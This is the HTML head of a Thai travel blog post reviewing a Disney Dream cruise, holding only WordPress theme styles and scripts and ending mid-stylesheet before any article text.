

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/disney-cruise-dream-review/
body_size: 55960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>รีวิว ล่องเรือ Disney Dream เรือสำราญ สวนสนุกลอยน้ำ 4 วัน 3 คืน | Thanop.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thanop.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="icon" type="image/png" href="https://www.thanop.com/wp-content/uploads/2016/07/favicon.png"><link rel='dns-prefetch' href='//www.thanop.com' />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Feed" href="https://www.thanop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Comments Feed" href="https://www.thanop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; รีวิว ล่องเรือ Disney Dream เรือสำราญ สวนสนุกลอยน้ำ 4 วัน 3 คืน Comments Feed" href="https://www.thanop.com/disney-cruise-dream-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thanop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thanop.com%2Fdisney-cruise-dream-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thanop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thanop.com%2Fdisney-cruise-dream-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thanop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thanop.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='animated-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_like_box-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thanop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.thanop.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/like-box/includes/javascript/front_end_js.js?ver=6.9" id="like-box-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.thanop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thanop.com/wp-json/wp/v2/posts/953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thanop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.thanop.com/disney-cruise-dream-review/" />
<link rel='shortlink' href='https://www.thanop.com/?p=953' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thanop.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.thanop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.thanop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48 \u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0086c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="8628caadec";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full 